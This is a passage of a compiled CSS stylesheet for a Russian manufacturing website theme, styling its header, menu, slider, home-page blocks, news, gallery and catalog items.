  border-collapse: collapse; }
/* line 50, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
input, select, option, textarea {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px; }
/* line 57, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
p {
  padding: 0 0 10px; }
/* line 60, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
a {
  color: #00b9e9;
  text-decoration: underline; }
/* line 64, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
a:hover, a:focus {
  color: #00b9e9;
  text-decoration: none; }
/* line 69, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h1, h2, h3, h4 {
  color: #232323;
  font-family: "Open Sans", Arial, sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 0; }
/* line 79, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h1 {
  font-size: 24px;
  padding: 10px 0; }
/* line 83, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h2 {
  font-size: 20px;
  padding: 10px 0; }
/* line 87, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h3 {
  font-size: 16px;
  padding: 10px 0; }
/* line 91, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
h4 {
  font-size: 13px;
  font-weight: bold;
  padding: 10px 0; }
/* line 96, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
ol, ul {
  padding: 0 0 10px 20px; }
/*mixes*/
/* line 101, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.line {
  content: '';
  background: #2e3235;
  bottom: 0;
  height: 1px;
  left: 0;
  margin-left: 0;
  position: absolute;
  width: 460px;
  max-width: 100%; }
/* line 112, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.name_mix {
  font-size: 16px;
  margin: 0 0 17px;
  overflow: hidden;
  line-height: 1;
  padding: 0 0 21px;
  position: relative; }
/* line 120, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.name_mix a {
  color: #333;
  text-decoration: none; }
/* line 124, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.name_mix a:hover {
  color: #e67817; }
/*//mixes*/
/* line 128, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.main-wrapper {
  margin: 0 auto;
  min-height: 100%;
  position: relative;
  text-align: left; }
/* line 134, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.main-wrapper div > img, .main-wrapper p img {
  max-width: 100%;
  height: auto; }
/* line 139, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.main-wrapper td img {
  max-width: 500px; }
/* line 142, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.container {
  margin: 0 auto;
  position: relative;
  min-width: 280px;
  max-width: 970px;
  width: 100%; }
/*header*/
/* line 150, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
header {
  background: #fff; }
/* line 153, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
header .container > .row > div {
  float: none;
  display: inline-block;
  vertical-align: middle; }
/* line 158, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-line {
  background: #232323;
  color: #fff;
  padding: 5px 0; }
/* line 163, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side {
  text-align: left;
  font-family: "Open Sans";
  font-size: 16px; }
/* line 168, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-side p {
  padding: 0; }
/* line 171, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-center-header {
  padding-bottom: 15px;
  font-size: 14px; }
/* line 175, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.top-line-text {
  display: inline-block;
  color: #000;
  font-size: 24px;
  padding: 7px 0 7px;
  text-align: center; }
/* line 182, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.top-line-text p {
  padding: 0; }
/* line 185, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.top-line-text span {
  color: #424242;
  font-size: 20px; }
/* line 189, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu {
  background: #2e3235;
  z-index: 500;
  position: relative;
  text-align: left; }
/* line 195, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul {
  list-style: none;
  padding: 0; }
/* line 199, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li {
  position: relative;
  display: inline-block;
  text-align: center; }
/* line 204, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul li a {
  color: #fff;
  display: block;
  font-size: 16px;
  padding: 18px 8px 18px 8px;
  position: relative;
  text-decoration: none; }
/* line 212, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul > li:last-child:before {
  display: none; }
/* line 215, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul > li.active a:before, .site-menu nav ul li a:hover:before {
  content: '';
  background: #00b9e9;
  bottom: 0;
  height: 5px;
  left: 0;
  position: absolute;
  width: 100%; }
/* line 225, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.site-menu nav ul .active a, .site-menu nav ul .active a:hover {
  background: none;
  color: #fff; }
/* line 230, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image {
  padding-top: 20px;
  padding-bottom: 20px; }
/* line 234, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image a, .logo-image .logo-slogan {
  display: inline-block;
  margin-right: 24px;
  vertical-align: middle;
  max-width: 46%; }
/* line 241, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image .logo-slogan {
  border-left: 1px solid #e1e3dc;
  color: #424242;
  font-size: 12px;
  padding-left: 30px; }
/* line 247, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.logo-image img {
  max-width: 194px;
  height: auto; }
/* line 251, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side {
  font-size: 12px;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: right; }
/* line 257, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side strong {
  color: #232323;
  font-weight: normal; }
/* line 261, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link {
  background: #00b9e9;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  margin: 5px 0;
  padding: 10px 5px;
  text-align: center;
  width: 100%;
  white-space: normal;
  line-height: 1.2em;
  position: relative;
  text-decoration: none;
  border-radius: 5px;
  text-transform: uppercase; }
/* line 278, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.header-right-side .app-modal-link:hover, .header-right-side .app-modal-link:focus, .header-right-side .app-modal-link:active, .header-right-side .app-modal-link.active {
  opacity: 0.8;
  box-shadow: none;
  text-decoration: none; }
/*//header*/
/*slider*/
/* line 288, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper {
  padding: 0 0 80px;
  height: 500px;
  margin: 0;
  overflow: hidden;
  position: relative;
  z-index: 300; }
/* line 296, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for {
  height: 500px; }
/* line 299, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for ul {
  padding: 0;
  width: 100% !important; }
/* line 303, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .slick-slide {
  height: 500px;
  width: 100%;
  position: relative;
  background-position: 50% 0;
  background-repeat: no-repeat; }
/* line 310, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  height: 332px;
  left: 50%;
  line-height: 1;
  margin-left: -470px;
  padding: 30px;
  position: absolute;
  top: 19px;
  width: 320px; }
/* line 322, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption .slide-link {
  background: #e1e1e1;
  border: none;
  color: 424242;
  display: inline-block;
  font-size: 16px;
  margin: 5px 0;
  padding: 13px 18px 14px;
  text-align: left;
  white-space: normal;
  line-height: 1.3;
  margin-top: 15px;
  position: relative;
  text-decoration: none;
  border-radius: 0; }
/* line 338, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption .slide-link:hover {
  color: #424242;
  opacity: 0.8; }
/* line 342, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption .slide-link:before {
  content: '';
  border-left: 19px solid #e1e1e1;
  border-bottom: 24px solid transparent;
  border-top: 24px solid transparent;
  height: 0;
  left: 100%;
  position: absolute;
  top: 0;
  width: 0; }
/* line 353, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-for .caption h1, .slider-wrapper .slider-for .caption h2, .slider-wrapper .slider-for .caption h3, .slider-wrapper .slider-for .caption h4 {
  color: #fff; }
/* line 359, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap {
  bottom: 0;
  padding: 22px 0 22px 0;
  left: 0;
  position: absolute;
  width: 100%;
  background: -moz-linear-gradient(top, rgba(75, 75, 75, 0.2) 0%, #0d0d0d 100%);
  background: -webkit-linear-gradient(top, rgba(75, 75, 75, 0.2) 0%, #0d0d0d 100%);
  background: linear-gradient(to bottom, rgba(75, 75, 75, 0.2) 0%, #0d0d0d 100%); }
/* line 369, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slider-nav {
  background: rgba(0, 0, 0, 0.5);
  padding: 9px 45px;
  position: relative;
  white-space: nowrap; }
/* line 375, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-prev {
  background: none;
  border: none;
  height: 32px;
  width: 32px;
  left: 0;
  position: absolute;
  top: 43px;
  z-index: 400; }
/* line 385, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-prev:before {
  content: "\e079";
  background-color: #fff;
  color: #2e3235;
  font-family: 'Glyphicons Halflings';
  left: 0;
  padding: 5px 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 32px;
  border-radius: 40px; }
/* line 398, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-prev:hover:before {
  color: #00b9e9; }
/* line 401, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-next {
  background: none;
  border: none;
  height: 32px;
  width: 32px;
  right: 0;
  position: absolute;
  top: 43px;
  z-index: 400; }
/* line 411, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-next:before {
  content: "\e080";
  background-color: #fff;
  color: #2e3235;
  font-family: 'Glyphicons Halflings';
  left: 0;
  padding: 5px 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 32px;
  border-radius: 40px; }
/* line 424, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slick-next:hover:before {
  color: #00b9e9; }
/* line 427, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slide {
  cursor: pointer;
  margin: 0 10px;
  position: relative; }
/* line 432, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slide:before {
  content: '';
  border: 2px solid #fff;
  height: 100%;
  left: -3px;
  margin: 0 3px;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%; }
/* line 443, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slider-nav-wrap .slide:hover:before, .slider-wrapper .slider-nav-wrap .slick-center:before {
  border-color: #00b9e9; }
/* line 447, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper button, .slider-wrapper button:focus {
  outline: none; }
/* line 451, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.slider-wrapper .slick-slider.slider-nav {
  background: none;
  padding: 10px 50px; }
/*//slider*/
/*блоки на главной*/
/* line 457, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-title {
  color: #2e3235;
  font-size: 24px;
  line-height: 1;
  padding: 0 0 20px;
  position: relative;
  text-align: left;
  margin: 0 0 25px; }
/* line 466, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-title:before {
  content: '';
  background: #2e3235;
  bottom: 0;
  height: 1px;
  left: 0;
  margin-left: 0;
  position: absolute;
  width: 460px;
  max-width: 100%; }
/* line 477, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-title-small {
  color: #888;
  padding: 0 0 20px; }
/* line 481, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.anons-content {
  line-height: 1.2em;
  font-size: 16px;
  padding: 0 0 25px; }
/* line 486, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-row {
  padding: 45px 0 55px; }
/* line 489, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item {
  padding: 15px;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: auto;
  margin-bottom: 25px;
  background-color: #fff; }
/* line 497, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-image {
  position: relative;
  z-index: 200;
  max-width: 125px;
  float: left;
  margin: 0 30px 0 0;
  border-radius: 5px; }
/* line 505, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-image img {
  width: 100%;
  height: auto; }
/* line 509, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-name {
  font-size: 18px;
  line-height: 1.2em;
  padding: 0 0 10px 0; }
/* line 514, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-name a {
  color: #00b9e9;
  padding: 0;
  text-decoration: none; }
/* line 519, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .home-service-name a:hover {
  text-decoration: underline; }
/* line 522, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .service-hover-link {
  color: #fff;
  height: 100%;
  display: block;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  display: none; }
/* line 532, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item .service-hover-link .link-oko {
  background: url(1040ce2/css/../images/bg-eye.png) no-repeat 50% 0;
  color: #fff;
  display: block;
  font-size: 18px;
  padding: 75px 0 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -55px 0 0 -47px; }
/* line 543, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-item a:hover {
  text-decoration: none; }
/* line 546, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-service-content > a {
  font-size: 14px;
  color: #00b9e9; }
/* line 550, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news-col {
  border-left: 2px solid #f6f6f7;
  padding-left: 30px; }
/* line 554, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.all-news, .reviews-all {
  text-align: left; }
/* line 558, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.all-news a, .reviews-all a, .to-about a {
  background: #00b9e9;
  color: #fff;
  font-size: 14px;
  display: inline-block;
  padding: 10px;
  margin-top: 20px;
  text-decoration: none;
  border-radius: 3px;
  min-width: 160px;
  text-align: center; }
/* line 572, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.all-news a:hover, .reviews-all a:hover, .to-about a:hover {
  opacity: 0.8; }
/* line 577, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-about {
  margin-top: 10px; }
/* line 580, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-about a {
  background: #00b9e9; }
/* line 583, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.to-about a:before {
  border-left: 19px solid #00b9e9; }
/* line 586, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary {
  background: #f6f6f7;
  padding: 56px 0 40px; }
/* line 590, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-title-small {
  color: #888;
  margin: -5px 0 30px; }
/* line 594, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .row + .row:before {
  content: '';
  background: #fff;
  display: block;
  margin: 0 15px;
  height: 2px; }
/* line 601, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item {
  padding: 20px 15px; }
/* line 604, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item img {
  float: left;
  margin: 0 22px 0 0; }
/* line 608, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-primary .home-primary-item .home-primary-name {
  color: #333;
  font-size: 16px;
  line-height: 1.1;
  padding: 0 0 8px;
  min-height: 60px; }
/* line 615, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-gallery {
  padding: 45px 0 55px;
  background-color: #2e3235;
  color: #fff; }
/* line 620, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-anons {
  padding: 10px 10px 0 10px;
  text-align: center; }
/* line 624, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-gallery .home-title, .home-gallery .anons-content, .home-gallery a {
  color: #fff; }
/* line 629, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-gallery .home-title:before {
  background-color: #fff; }
/* line 632, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-gallery .gallery-name {
  padding: 20px 0;
  margin: 0;
  text-align: center; }
/* line 637, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item {
  position: relative; }
/* line 640, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-image img {
  width: 100%;
  height: auto; }
/* line 644, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-name {
  color: #00b9e9;
  display: block;
  font-size: 16px;
  line-height: 1.2;
  margin: 0;
  position: relative;
  padding-bottom: 10px; }
/* line 653, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-name a {
  text-decoration: none; }
/* line 656, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-name a:hover {
  text-decoration: underline; }
/* line 659, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-link {
  display: none; }
/* line 662, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.gallery-item .gallery-anons:hover {
  opacity: 1; }
/* line 665, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item {
  margin-bottom: 20px;
  overflow: auto;
  padding: 20px;
  border: 1px solid #ddd;
  background-color: #fff;
  border-radius: 5px; }
/* line 673, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item img {
  margin: 0;
  width: 100%;
  height: auto; }
/* line 678, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item .home-news-name {
  font-size: 18px;
  padding: 0 0 10px;
  line-height: 1.2; }
/* line 683, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item .home-news-name a {
  color: #00b9e9;
  text-decoration: none; }
/* line 687, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item .home-news-name a:hover {
  text-decoration: underline; }
/* line 690, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item .home-news-image {
  position: relative; }
/* line 693, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item > a {
  color: #00b9e9;
  text-decoration: none; }
/* line 697, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item > a:hover {
  text-decoration: underline; }
/* line 700, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-item p {
  padding: 0 0 12px; }
/* line 703, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .row + .row .home-news-item {
  margin-top: 30px; }
/* line 706, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-news .home-news-date {
  background: #00b9e9;
  text-transform: uppercase;
  color: #fff;
  font-size: 14px;
  padding: 15px;
  text-align: center;
  border-radius: 5px;
  float: left;
  width: 100px;
  height: 100px;
  margin-right: 20px; }
/* line 719, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  height: 219px;
  width: 100%; }
/* line 725, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content {
  background: #e1e1e1;
  padding: 45px 0; }
/* line 729, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block {
  border-left: 1px solid #969696;
  float: right;
  margin-left: 35px;
  padding-left: 22px;
  width: 342px; }
/* line 736, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block .home-primary-item {
  color: #424242;
  display: inline-block;
  font-size: 16px;
  line-height: 1.1;
  margin: 0 0 18px;
  padding: 7px 0 7px 57px;
  position: relative;
  width: 100%; }
/* line 746, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block .home-primary-item .home-primary-num {
  border: 2px solid #393b3d;
  float: left;
  font-family: Times New Roman;
  font-weight: bold;
  font-size: 30px;
  left: 0;
  line-height: 1;
  margin: -20px 10px 0;
  padding: 3px 0;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 40px;
  border-radius: 40px; }
/* line 762, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .primary-block .home-primary-item:last-child {
  margin-bottom: 0; }
/* line 765, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.home-content .content-block {
  overflow: hidden; }
/* line 768, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products {
  background: #969696;
  padding: 20px 0;
  position: relative;
  color: #232323; }
/* line 774, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .bottom-header {
  border-bottom: 2px solid #c3c3c3;
  font-size: 18px;
  margin: 0 0 8px;
  padding: 4px 12px 6px;
  text-transform: uppercase; }
/* line 781, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap {
  display: table;
  width: 100%; }
/* line 785, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap .prod-column {
  display: table-cell;
  font-size: 16px;
  line-height: 1.2;
  padding: 0 12px 10px;
  vertical-align: top;
  display: inline-block;
  width: 33%; }
/* line 794, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap .prod-column ul {
  list-style: none;
  padding: 5px 0;
  display: none; }
/* line 799, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.bottom-products .prod-wrap .prod-column a {
  color: #232323; }
/*//блоки на главной*/
/*content*/
/* line 804, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.content-wrapper {
  padding: 16px 0 50px; }
/* line 807, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb {
  background: none;
  color: #00b9e9;
  font-size: 12px;
  margin: 0 0 20px;
  padding: 0; }
/* line 814, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb a {
  color: #555;
  text-decoration: none; }
/* line 818, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb a:hover {
  color: #00b9e9; }
/* line 821, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb .divider {
  display: none; }
/* line 824, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.breadcrumb > li + li::before {
  color: #00b9e9;
  padding: 0 10px 0 14px; }
/* line 828, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.title {
  color: #232323;
  font-size: 26px;
  margin: 0 0 10px -1px;
  padding: 0 0 17px;
  position: relative; }
/* line 835, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
p + .catalog-row, p + .gallery-row {
  margin-top: 20px; }
/* line 839, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item, .news-item {
  margin-bottom: 30px; }
/* line 843, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-image, .news-item .catalog-item-image, .catalog-item .other-news-image, .news-item .other-news-image {
  margin-right: 20px;
  padding-right: 0;
  width: auto;
  margin-top: 4px; }
/* line 852, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info, .news-item .catalog-item-info, .catalog-item .col-sm-9, .news-item .col-sm-9 {
  float: none;
  overflow: hidden;
  padding-left: 0;
  width: auto; }
/* line 861, /home/kuznetsov1/stove.ru/docs/themes/manufacture2/public/css/scss/modules/_mix.scss */
.catalog-item .catalog-item-info .catalog-item-name, .news-item .catalog-item-info .catalog-item-name, .catalog-item .col-sm-9 .catalog-item-name, .news-item .col-sm-9 .catalog-item-name, .catalog-item .catalog-item-info .other-news-name, .news-item .catalog-item-info .other-news-name, .catalog-item .col-sm-9 .other-news-name, .news-item .col-sm-9 .other-news-name {
  font-size: 18px;
  padding: 0 0 10px;
  line-height: 1.2; }
